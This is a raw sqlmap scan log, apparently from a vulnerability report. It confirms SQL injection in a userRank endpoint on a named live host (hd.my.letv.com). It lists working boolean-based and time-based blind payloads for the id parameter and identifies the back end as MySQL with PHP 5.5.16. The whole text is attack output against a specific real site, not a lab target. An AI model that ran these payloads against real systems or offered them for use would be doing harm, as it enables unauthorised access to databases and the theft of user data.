 [15:08:23] [INFO] testing connection to the target URL
[15:08:24] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://hd.my.letv.com:80/action/userRank/?n=15&callback=&id=1000002
_1' AND 8772=8772 AND 'SIkQ'='SIkQ
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://hd.my.letv.com:80/action/userRank/?n=15&callback=&id=1000002
_1' AND SLEEP(5) AND 'epMK'='epMK
---
[15:08:24] [INFO] testing MySQL
[15:08:24] [INFO] confirming MySQL
[15:08:24] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.16
back-end DBMS: MySQL >= 5.0.2